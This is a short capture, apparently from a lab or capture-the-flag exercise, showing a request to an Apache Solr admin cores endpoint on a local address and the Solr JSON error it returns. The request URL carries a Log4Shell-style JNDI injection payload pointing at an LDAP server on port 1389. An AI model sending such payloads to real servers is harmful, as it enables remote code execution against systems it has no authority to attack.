 10.0.2.15:8983/solr/admi
10.0.2.15:8983/solr/admin/cores?action=${jndi:ldap://10.0.2.15:1389/a}
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://10.0.2.15:1389/a"
code: 400